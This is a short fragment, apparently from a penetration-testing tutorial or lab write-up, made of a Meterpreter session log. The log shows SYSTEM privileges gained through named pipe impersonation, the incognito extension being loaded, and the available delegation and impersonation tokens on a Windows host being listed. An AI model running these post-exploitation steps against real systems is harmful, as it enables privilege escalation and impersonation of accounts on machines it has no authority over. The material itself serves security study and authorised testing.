 ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-LT3JPB0E7GV\Lenovo
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
meterpreter >